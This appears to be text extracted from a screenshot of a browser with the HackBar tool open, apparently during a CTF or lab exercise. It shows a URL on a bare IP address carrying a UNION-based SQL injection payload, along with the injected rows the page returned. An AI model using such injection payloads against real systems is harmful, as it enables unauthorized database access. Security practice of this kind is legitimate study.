 不安全 | 152.136.179.79:18084/?id=3%20union%20select%201,%271%27,3%20order%20by%202
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究 Google
id: 1 name: 3
id: 3 name: threezh1
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://152.136.179.79:18084/?id=3 union select 1,'1',3 order by 2